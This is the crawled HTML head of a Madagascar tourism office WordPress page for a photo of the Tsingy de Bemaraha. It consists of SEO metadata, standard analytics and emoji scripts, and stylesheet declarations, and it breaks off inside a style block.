

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://madagascar-tourisme.com/fr/vos-envies/faune-et-flore/tsingy-de-madagascar/33879795673_dc22a6d50e_k/
body_size: 18867
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="icon" type="image/x-icon" href="https://madagascar-tourisme.com/wp-content/themes/ai/assets/img/global/phb_favicon.ico" />
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://madagascar-tourisme.com/xmlrpc.php">
	    <script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyDAI9I5V8Kdl2Ff-_o-fKUGq6X4xg1FlQw"></script>
	    <script type="text/javascript" src="https://developers.google.com/maps/documentation/javascript/examples/markerclusterer/markerclusterer.js"></script>

    <!-- <script>
     (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
     (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
     m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
     })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

     ga('create', 'UA-92838598-1', 'auto');
     ga('send', 'pageview');

    </script> -->
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v26.4 (Yoast SEO v26.4) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>sur les tsingy de bemaraha - Voyage Tourisme Madagascar</title>
	<link rel="canonical" href="https://madagascar-tourisme.com/wp-content/uploads/2017/04/33879795673_dc22a6d50e_k.jpg" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="sur les tsingy de bemaraha - Voyage Tourisme Madagascar" />
	<meta property="og:description" content="Les acteurs du tourisme appelés à s’investir dans la conservation des aires protégées" />
	<meta property="og:url" content="https://madagascar-tourisme.com/wp-content/uploads/2017/04/33879795673_dc22a6d50e_k.jpg" />
	<meta property="og:site_name" content="Voyage Tourisme Madagascar" />
	<meta property="article:publisher" content="https://www.facebook.com/MadagascarTourismFR/" />
	<meta property="article:modified_time" content="2025-02-28T11:59:23+00:00" />
	<meta property="og:image" content="https://madagascar-tourisme.com/fr/vos-envies/faune-et-flore/tsingy-de-madagascar/33879795673_dc22a6d50e_k" />
	<meta property="og:image:width" content="2048" />
	<meta property="og:image:height" content="1365" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@IleMadagascar" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://madagascar-tourisme.com/wp-content/uploads/2017/04/33879795673_dc22a6d50e_k.jpg","url":"https://madagascar-tourisme.com/wp-content/uploads/2017/04/33879795673_dc22a6d50e_k.jpg","name":"sur les tsingy de bemaraha - Voyage Tourisme Madagascar","isPartOf":{"@id":"https://madagascar-tourisme.com/fr/#website"},"primaryImageOfPage":{"@id":"https://madagascar-tourisme.com/wp-content/uploads/2017/04/33879795673_dc22a6d50e_k.jpg#primaryimage"},"image":{"@id":"https://madagascar-tourisme.com/wp-content/uploads/2017/04/33879795673_dc22a6d50e_k.jpg#primaryimage"},"thumbnailUrl":"https://madagascar-tourisme.com/wp-content/uploads/2017/04/33879795673_dc22a6d50e_k.jpg","datePublished":"2017-05-29T15:33:34+00:00","dateModified":"2025-02-28T11:59:23+00:00","breadcrumb":{"@id":"https://madagascar-tourisme.com/wp-content/uploads/2017/04/33879795673_dc22a6d50e_k.jpg#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://madagascar-tourisme.com/wp-content/uploads/2017/04/33879795673_dc22a6d50e_k.jpg"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://madagascar-tourisme.com/wp-content/uploads/2017/04/33879795673_dc22a6d50e_k.jpg#primaryimage","url":"https://madagascar-tourisme.com/wp-content/uploads/2017/04/33879795673_dc22a6d50e_k.jpg","contentUrl":"https://madagascar-tourisme.com/wp-content/uploads/2017/04/33879795673_dc22a6d50e_k.jpg","width":2048,"height":1365,"caption":"Les acteurs du tourisme appelés à s’investir dans la conservation des aires protégées"},{"@type":"BreadcrumbList","@id":"https://madagascar-tourisme.com/wp-content/uploads/2017/04/33879795673_dc22a6d50e_k.jpg#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Homepage","item":"https://madagascar-tourisme.com/fr/"},{"@type":"ListItem","position":2,"name":"vos envies","item":"https://madagascar-tourisme.com/fr/vos-envies/"},{"@type":"ListItem","position":3,"name":"Faune et flore","item":"https://madagascar-tourisme.com/fr/vos-envies/faune-et-flore/"},{"@type":"ListItem","position":4,"name":"Tsingy de Madagascar","item":"http://madagascar-tourisme.com/fr/vos-envies/faune-et-flore/tsingy-de-madagascar/"},{"@type":"ListItem","position":5,"name":"sur les tsingy de bemaraha"}]},{"@type":"WebSite","@id":"https://madagascar-tourisme.com/fr/#website","url":"https://madagascar-tourisme.com/fr/","name":"Madagascar Tourisme","description":"Voyage à Madagascar, une « destination découverte »","publisher":{"@id":"https://madagascar-tourisme.com/fr/#organization"},"alternateName":"Madagascar Tourisme","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://madagascar-tourisme.com/fr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://madagascar-tourisme.com/fr/#organization","name":"OFFICE NATIONAL du TOURISME de MADAGASCAR","alternateName":"Madagascar Tourisme","url":"https://madagascar-tourisme.com/fr/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://madagascar-tourisme.com/fr/#/schema/logo/image/","url":"https://madagascar-tourisme.com/wp-content/uploads/2019/04/Logo-ONTM.png","contentUrl":"https://madagascar-tourisme.com/wp-content/uploads/2019/04/Logo-ONTM.png","width":182,"height":172,"caption":"OFFICE NATIONAL du TOURISME de MADAGASCAR"},"image":{"@id":"https://madagascar-tourisme.com/fr/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/MadagascarTourismFR/","https://x.com/IleMadagascar","https://www.instagram.com/my_madagascar/","https://www.linkedin.com/in/madagascar-tourism-72174a1a/","https://www.youtube.com/user/MadagascarTourism"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//file.myfontastic.com' />
<link rel="alternate" type="application/rss+xml" title="Voyage Tourisme Madagascar &raquo; Flux" href="https://madagascar-tourisme.com/fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Voyage Tourisme Madagascar &raquo; Flux des commentaires" href="https://madagascar-tourisme.com/fr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Voyage Tourisme Madagascar &raquo; sur les tsingy de bemaraha Flux des commentaires" href="https://madagascar-tourisme.com/fr/vos-envies/faune-et-flore/tsingy-de-madagascar/33879795673_dc22a6d50e_k/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.10.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-KTSRY4GHFM"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.10.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/madagascar-tourisme.com\/fr\/vos-envies\/faune-et-flore\/tsingy-de-madagascar\/33879795673_dc22a6d50e_k\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-KTSRY4GHFM',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-KTSRY4GHFM', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/madagascar-tourisme.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='formidable-css' href='https://madagascar-tourisme.com/wp-content/plugins/formidable/css/formidableforms.css?ver=1111744' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://madagascar-tourisme.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='pdfemb-pdf-embedder-viewer-style-inline-css' type='text/css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://madagascar-tourisme.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='da-frontend-css' href='https://madagascar-tourisme.com/wp-content/plugins/download-attachments/css/frontend.css?ver=1.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-fonticon-css' href='https://madagascar-tourisme.com/wp-content/plugins/download-manager/assets/wpdm-iconfont/css/wpdm-icons.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-front-css' href='https://madagascar-tourisme.com/wp-content/plugins/download-manager/assets/css/front.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='popb_admin_top_menu_styles_csm-css' href='https://madagascar-tourisme.com/wp-content/plugins/page-builder-add/styles/admin-csm-menu-styles.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='inf-font-awesome-css' href='https://madagascar-tourisme.com/wp-content/plugins/post-slider-and-carousel/assets/css/font-awesome.min.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://madagascar-tourisme.com/wp-content/plugins/post-slider-and-carousel/assets/css/owl.carousel.min.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='psacp-public-style-css' href='https://madagascar-tourisme.com/wp-content/plugins/post-slider-and-carousel/assets/css/psacp-public.min.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-6.3.0-css' href='https://madagascar-tourisme.com/wp-content/plugins/simple-floating-menu/assets/css/fontawesome-6.3.0.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='eleganticons-css' href='https://madagascar-tourisme.com/wp-content/plugins/simple-floating-menu/assets/css/eleganticons.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='essentialicon-css' href='https://madagascar-tourisme.com/wp-content/plugins/simple-floating-menu/assets/css/essentialicon.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='iconfont-css' href='https://madagascar-tourisme.com/wp-content/plugins/simple-floating-menu/assets/css/icofont.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='materialdesignicons-css' href='https://madagascar-tourisme.com/wp-content/plugins/simple-floating-menu/assets/css/materialdesignicons.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='sfm-style-css' href='https://madagascar-tourisme.com/wp-content/plugins/simple-floating-menu/assets/css/style.css?ver=1.3.1' type='text/css' media='all' />
<style id='sfm-style-inline-css' type='text/css'>
